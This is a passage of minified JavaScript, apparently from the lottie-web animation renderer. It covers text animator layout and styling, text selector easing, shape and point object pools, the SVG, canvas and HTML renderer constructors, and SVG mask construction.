TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,L){if(this.lettersChangedFlag=L,this._mdf||this._isFirstFrame||L||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var e,i,s,a,N,r,n,o,h,l,V,p,G,m,c=this._moreOptions.alignment.v,d=this._animatorsData,u=this._textData,f=this.mHelper,H=this._renderType,z=this.renderedLetters.length,g=(this.data,t.l);if(this._hasMaskedPath){if(m=this._pathData.m,!this._pathData.n||this._pathData._mdf){for(var y,v=m.v,_={tLength:0,segments:[]},S=(v=this._pathData.r?v.reverse():v)._length-1,b=p=0;b<S;b+=1)y=bez.buildBezierData(v.v[b],v.v[b+1],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[b+1][0]-v.v[b+1][0],v.i[b+1][1]-v.v[b+1][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength;b=S,m.v.c&&(y=bez.buildBezierData(v.v[b],v.v[0],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[0][0]-v.v[0][0],v.i[0][1]-v.v[0][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength),this._pathData.pi=_}if(_=this._pathData.pi,i=this._pathData.f.v,r=1,N=!(a=n=0),l=_.segments,i<0&&m.v.c)for(_.tLength<Math.abs(i)&&(i=-Math.abs(i)%_.tLength),r=(h=l[n=l.length-1].points).length-1;i<0;)i+=h[r].partialLength,--r<0&&(r=(h=l[--n].points).length-1);o=(h=l[n].points)[r-1],V=(s=h[r]).partialLength}S=g.length;var P,O,x,T,K,W,A,C,E,M,w,j,q,U,J,k,Y=e=0,Z=1.2*t.finalSize*.714,Q=!0,D=d.length,X=-1,$=i,tt=n,et=r,it=-1,st="",at=this.defaultPropsArray;if(2===t.j||1===t.j){var I=0,rt=0,nt=2===t.j?-.5:-1,F=0,ot=!0;for(b=0;b<S;b+=1)if(g[b].n){for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1;ot=!(I=0)}else{for(R=0;R<D;R+=1)(P=d[R].a).t.propType&&(ot&&2===t.j&&(rt+=P.t.v*nt),(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?I+=P.t.v*x[0]*nt:I+=P.t.v*x*nt);ot=!1}for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1}for(b=0;b<S;b+=1){if(f.reset(),A=1,g[b].n)e=0,Y=Y+t.yOffset+(Q?1:0),i=$,Q=!1,this._hasMaskedPath&&(o=(h=l[n=tt].points)[(r=et)-1],V=(s=h[r]).partialLength,a=0),J=j=U=st="",at=this.defaultPropsArray;else{if(this._hasMaskedPath){if(it!==g[b].line){switch(t.j){case 1:i+=p-t.lineWidths[g[b].line];break;case 2:i+=(p-t.lineWidths[g[b].line])/2}it=g[b].line}X!==g[b].ind&&(g[X]&&(i+=g[X].extra),i+=g[b].an/2,X=g[b].ind),i+=c[0]*g[b].an/200;for(var B=0,R=0;R<D;R+=1)(P=d[R].a).p.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.p.v[0]*x[0]:B+=P.p.v[0]*x),P.a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.a.v[0]*x[0]:B+=P.a.v[0]*x);for(N=!0;N;)i+B<=a+V||!h?(G=(i+B-a)/s.partialLength,K=o.point[0]+(s.point[0]-o.point[0])*G,W=o.point[1]+(s.point[1]-o.point[1])*G,f.translate(-c[0]*g[b].an/200,-c[1]*Z/100),N=!1):h&&(a+=s.partialLength,(r+=1)>=h.length&&(r=0,h=l[n+=1]?l[n].points:m.v.c?l[n=r=0].points:(a-=s.partialLength,null)),h)&&(o=s,V=(s=h[r]).partialLength);T=g[b].an/2-g[b].add,f.translate(-T,0,0)}else T=g[b].an/2-g[b].add,f.translate(-T,0,0),f.translate(-c[0]*g[b].an/200,-c[1]*Z/100,0);for(g[b].l,R=0;R<D;R+=1)(P=d[R].a).t.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),0===e&&0===t.j||(this._hasMaskedPath?x.length?i+=P.t.v*x[0]:i+=P.t.v*x:x.length?e+=P.t.v*x[0]:e+=P.t.v*x));for(g[b].l,t.strokeWidthAnim&&(E=t.sw||0),t.strokeColorAnim&&(C=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(M=[t.fc[0],t.fc[1],t.fc[2]]),R=0;R<D;R+=1)(P=d[R].a).a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.translate(-P.a.v[0]*x[0],-P.a.v[1]*x[1],P.a.v[2]*x[2]):f.translate(-P.a.v[0]*x,-P.a.v[1]*x,P.a.v[2]*x));for(R=0;R<D;R+=1)(P=d[R].a).s.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.scale(1+(P.s.v[0]-1)*x[0],1+(P.s.v[1]-1)*x[1],1):f.scale(1+(P.s.v[0]-1)*x,1+(P.s.v[1]-1)*x,1));for(R=0;R<D;R+=1){if(P=d[R].a,x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),P.sk.propType&&(x.length?f.skewFromAxis(-P.sk.v*x[0],P.sa.v*x[1]):f.skewFromAxis(-P.sk.v*x,P.sa.v*x)),P.r.propType&&(x.length?f.rotateZ(-P.r.v*x[2]):f.rotateZ(-P.r.v*x)),P.ry.propType&&(x.length?f.rotateY(P.ry.v*x[1]):f.rotateY(P.ry.v*x)),P.rx.propType&&(x.length?f.rotateX(P.rx.v*x[0]):f.rotateX(P.rx.v*x)),P.o.propType&&(x.length?A+=(P.o.v*x[0]-A)*x[0]:A+=(P.o.v*x-A)*x),t.strokeWidthAnim&&P.sw.propType&&(x.length?E+=P.sw.v*x[0]:E+=P.sw.v*x),t.strokeColorAnim&&P.sc.propType)for(w=0;w<3;w+=1)x.length?C[w]=C[w]+(P.sc.v[w]-C[w])*x[0]:C[w]=C[w]+(P.sc.v[w]-C[w])*x;if(t.fillColorAnim&&t.fc){if(P.fc.propType)for(w=0;w<3;w+=1)x.length?M[w]=M[w]+(P.fc.v[w]-M[w])*x[0]:M[w]=M[w]+(P.fc.v[w]-M[w])*x;P.fh.propType&&(M=x.length?addHueToRGB(M,P.fh.v*x[0]):addHueToRGB(M,P.fh.v*x)),P.fs.propType&&(M=x.length?addSaturationToRGB(M,P.fs.v*x[0]):addSaturationToRGB(M,P.fs.v*x)),P.fb.propType&&(M=x.length?addBrightnessToRGB(M,P.fb.v*x[0]):addBrightnessToRGB(M,P.fb.v*x))}}for(R=0;R<D;R+=1)(P=d[R].a).p.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),this._hasMaskedPath?x.length?f.translate(0,P.p.v[1]*x[0],-P.p.v[2]*x[1]):f.translate(0,P.p.v[1]*x,-P.p.v[2]*x):x.length?f.translate(P.p.v[0]*x[0],P.p.v[1]*x[1],-P.p.v[2]*x[2]):f.translate(P.p.v[0]*x,P.p.v[1]*x,-P.p.v[2]*x));if(t.strokeWidthAnim&&(j=E<0?0:E),t.strokeColorAnim&&(q="rgb("+Math.round(255*C[0])+","+Math.round(255*C[1])+","+Math.round(255*C[2])+")"),t.fillColorAnim&&t.fc&&(U="rgb("+Math.round(255*M[0])+","+Math.round(255*M[1])+","+Math.round(255*M[2])+")"),this._hasMaskedPath)f.translate(0,-t.ls),f.translate(0,c[1]*Z/100+Y,0),u.p.p&&(k=(s.point[1]-o.point[1])/(s.point[0]-o.point[0]),k=180*Math.atan(k)/Math.PI,s.point[0]<o.point[0]&&(k+=180),f.rotate(-k*Math.PI/180)),f.translate(K,W,0),i-=c[0]*g[b].an/200,g[b+1]&&X!==g[b+1].ind&&(i=(i+=g[b].an/2)+t.tr/1e3*t.finalSize);else{switch(f.translate(e,Y,0),t.ps&&f.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line]),0,0);break;case 2:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line])/2,0,0)}f.translate(0,-t.ls),f.translate(T,0,0),f.translate(c[0]*g[b].an/200,c[1]*Z/100,0),e+=g[b].l+t.tr/1e3*t.finalSize}"html"===H?st=f.toCSS():"svg"===H?st=f.to2dCSS():at=[f.props[0],f.props[1],f.props[2],f.props[3],f.props[4],f.props[5],f.props[6],f.props[7],f.props[8],f.props[9],f.props[10],f.props[11],f.props[12],f.props[13],f.props[14],f.props[15]],J=A}this.lettersChangedFlag=z<=b?(O=new LetterProps(J,j,q,U,st,at),this.renderedLetters.push(O),z+=1,!0):(O=this.renderedLetters[b]).update(J,j,q,U,st,at)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;for(var s=this.effectsSequence.length,a=t||this.data.d.k[this.keysIndex].s,r=0;r<s;r+=1)a=i!==this.keysIndex?this.effectsSequence[r](a,a.t):this.effectsSequence[r](this.currentData,a.t);e!==a&&this.setCurrentData(a),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a=this.elem.globalData.fontManager,r=this.data,n=[],o=0,h=r.m.g,l=0,p=0,m=0,c=[],d=0,u=0,f=a.getFontByName(t.f),g=0,y=f.fStyle?f.fStyle.split(" "):[],v="normal",_="normal";for(A=y.length,E=0;E<A;E+=1)switch(y[E].toLowerCase()){case"italic":_="italic";break;case"bold":v="700";break;case"black":v="900";break;case"medium":v="500";break;case"regular":case"normal":v="400";break;case"light":case"thin":v="200"}t.fWeight=f.fWeight||v,t.fStyle=_,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),A=t.finalText.length,t.finalLineHeight=t.lh;var S,b=t.tr/1e3*t.finalSize;if(t.sz)for(var P,x,T=!0,L=t.sz[0],N=t.sz[1];T;){for(var d=P=0,A=(x=this.buildFinalText(t.t)).length,b=t.tr/1e3*t.finalSize,C=-1,E=0;E<A;E+=1)S=x[E].charCodeAt(0),e=!1," "===x[E]?C=E:13!==S&&3!==S||(e=!(d=0),P+=t.finalLineHeight||1.2*t.finalSize),L<d+(g=a.chars?(s=a.getCharData(x[E],f.fStyle,f.fFamily),e?0:s.w*t.finalSize/100):a.measureText(x[E],t.f,t.finalSize))&&" "!==x[E]?(-1===C?A+=1:E=C,P+=t.finalLineHeight||1.2*t.finalSize,x.splice(E,C===E?1:0,"\r"),C=-1,d=0):d=d+g+b;P+=f.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&N<P?(--t.finalSize,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=x,A=t.finalText.length,T=!1)}d=-b;var M,w=g=0;for(E=0;E<A;E+=1)if(e=!1,S=(M=t.finalText[E]).charCodeAt(0)," "===M?i=" ":13===S||3===S?(w=0,c.push(d),u=u<d?d:u,d=-2*b,e=!(i=""),m+=1):i=t.finalText[E],g=a.chars?(s=a.getCharData(M,f.fStyle,a.getFontByName(t.f).fFamily),e?0:s.w*t.finalSize/100):a.measureText(i,t.f,t.finalSize)," "===M?w+=g+b:(d+=g+b+w,w=0),n.push({l:g,an:g,add:l,n:e,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),2==h){if(l+=g,""===i||" "===i||E===A-1){for(""!==i&&" "!==i||(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;o+=1,l=0}}else if(3==h){if(l+=g,""===i||E===A-1){for(""===i&&(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;l=0,o+=1}}else n[o].ind=o,n[o].extra=0,o+=1;if(t.l=n,u=u<d?d:u,c.push(d),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=u,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=c;for(var k,D,I,F,V=r.a,G=V.length,B=[],R=0;R<G;R+=1){for((k=V[R]).a.sc&&(t.strokeColorAnim=!0),k.a.sw&&(t.strokeWidthAnim=!0),(k.a.fc||k.a.fh||k.a.fs||k.a.fb)&&(t.fillColorAnim=!0),I=k.s.b,E=F=0;E<A;E+=1)(D=n[E]).anIndexes[R]=F,(1==I&&""!==D.val||2==I&&""!==D.val&&" "!==D.val||3==I&&(D.n||" "==D.val||E==A-1)||4==I&&(D.n||E==A-1))&&(1===k.s.rn&&B.push(F),F+=1);r.a[R].s.totalChars=F;var H,z=-1;if(1===k.s.rn)for(E=0;E<A;E+=1)z!=(D=n[E]).anIndexes[R]&&(z=D.anIndexes[R],H=B.splice(Math.floor(Math.random()*B.length),1)[0]),D.anIndexes[R]=H}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=f.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s),i=this.copyData(i,t);this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){t=this.data.d.k[t].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var h=Math.max,l=Math.min,p=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(t){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var e,i,s=0,a=0,r=1,n=1,s=(0<this.ne.v?s=this.ne.v/100:a=-this.ne.v/100,0<this.xe.v?r=1-this.xe.v/100:n=1+this.xe.v/100,BezierFactory.getBezierEasing(s,a,r,n).get),a=0,r=this.finalS,n=this.finalE,o=this.data.sh;return(a=2===o?s(a=n===r?n<=t?1:0:h(0,l(.5/(n-r)+(t-r)/(n-r),1))):3===o?s(a=n===r?n<=t?0:1:1-h(0,l(.5/(n-r)+(t-r)/(n-r),1))):4===o?(n===r?a=0:(a=h(0,l(.5/(n-r)+(t-r)/(n-r),1)))<.5?a*=2:a=1-2*(a-.5),s(a)):5===o?s(a=n===r?0:(e=-(i=n-r)/2+(t=l(h(0,t+.5-r),n-r)),i=i/2,Math.sqrt(1-e*e/(i*i)))):6===o?s(a=n===r?0:(t=l(h(0,t+.5-r),n-r),(1+Math.cos(Math.PI+2*Math.PI*t/(n-r)))/2)):s(a=t>=p(r)?h(0,l(t-r<0?l(n,1)-(r-t):n-t,1)):a))*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var t=2===this.data.r?1:100/this.data.totalChars,e=this.o.v/t,i=this.s.v/t+e,t=this.e.v/t+e;t<i&&(e=i,i=t,t=e),this.finalS=i,this.finalE=t}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[--a]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,function(){return createTypedArray("float32",2)}),shape_pool=(KA=pool_factory(4,function(){return new ShapePath},function(t){for(var e=t._length,i=0;i<e;i+=1)point_pool.release(t.v[i]),point_pool.release(t.i[i]),point_pool.release(t.o[i]),t.v[i]=null,t.i[i]=null,t.o[i]=null;t._length=0,t.c=!1}),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[--UA]:new ShapeCollection},release:function(t){for(var e=t._length,i=0;i<e;i+=1)shape_pool.release(t.shapes[i]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,function(){return{lengths:[],totalLength:0}},function(t){for(var e=t.lengths.length,i=0;i<e;i+=1)bezier_length_pool.release(t.lengths[i]);t.lengths.length=0}),bezier_length_pool=pool_factory(8,function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}});function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var t="",i=(e&&e.title&&(i=createNS("title"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.title,this.svgElement.appendChild(i),t+=s),e&&e.description&&(i=createNS("desc"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.description,this.svgElement.appendChild(i),t+=" "+s),t&&this.svgElement.setAttribute("aria-labelledby",t),createNS("defs")),s=(this.svgElement.appendChild(i),createNS("g"));this.svgElement.appendChild(s),this.layerElement=s,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:i,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";for(var r,n,o,h,l,p=this.masksProperties,m=0,c=[],d=createElementID(),u="clipPath",f="clip-path",g=0;g<a;g++)if(("a"!==p[g].mode&&"n"!==p[g].mode||p[g].inv||100!==p[g].o.k||p[g].o.x)&&(f=u="mask"),"s"!=p[g].mode&&"i"!=p[g].mode||0!==m?n=null:((n=createNS("rect")).setAttribute("fill","#ffffff"),n.setAttribute("width",this.element.comp.data.w||0),n.setAttribute("height",this.element.comp.data.h||0),c.push(n)),r=createNS("path"),"n"!=p[g].mode){if(m+=1,r.setAttribute("fill","s"===p[g].mode?"#000000":"#ffffff"),r.setAttribute("clip-rule","nonzero"),0!==p[g].x.k?(f=u="mask",h=PropertyFactory.getProp(this.element,p[g].x,0,null,this.element),l=createElementID(),(S=createNS("filter")).setAttribute("id",l),(o=createNS("feMorphology")).setAttribute("operator","erode"),o.setAttribute("in","SourceGraphic"),o.setAttribute("radius","0"),S.appendChild(o),s.appendChild(S),r.setAttribute("stroke","s"===p[g].mode?"#000000":"#ffffff")):h=o=null,this.storedData[g]={elem:r,x:h,expan:o,lastPath:"",lastOperator:"",filterId:l,lastRadius:0},"i"==p[g].mode){for(var y=c.length,v=createNS("g"),_=0;_<y;_+=1)v.appendChild(c[_]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",d+"_"+m),S.appendChild(r),s.appendChild(S),v.setAttribute("mask","url("+locationHref+"#"+d+"_"+m+")"),c.length=0,c.push(v)}else c.push(r);p[g].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[g]={elem:r,lastPath:"",op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),invRect:n},this.viewData[g].prop.k||this.drawPath(p[g],this.viewData[g].prop.v,this.viewData[g])}else this.viewData[g]={op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),elem:r,lastPath:""},s.appendChild(r);for(this.maskElement=createNS(u),a=c.length,g=0;g<a;g+=1)this.maskElement.appendChild(c[g]);0<m&&(this.maskElement.setAttribute("id",d),this.element.maskedElement.setAttribute(f,"url("+locationHref+"#"+d+")"),s.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;for(var e,i=t.length,s=this.layers.length,a=0;a<i;a+=1)for(e=0;e<s;){if(this.layers[e].id==t[a].id){this.layers[e]=t[a];break}e+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=0;s<i;s+=1)t[s].xt&&((e=this.createComp(t[s])).initExpressions(),this.globalData.projectInterface.registerComposition(e))},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new 